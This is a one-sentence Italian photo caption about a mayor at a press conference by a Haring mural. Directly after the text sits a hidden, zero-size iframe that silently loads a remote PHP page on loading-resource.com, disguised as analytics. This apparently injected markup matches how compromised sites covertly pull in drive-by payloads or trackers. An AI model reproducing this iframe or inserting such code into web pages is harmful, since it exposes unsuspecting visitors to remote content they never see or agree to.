 Il sindaco durante la conferenza stampa al murale di Haring<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>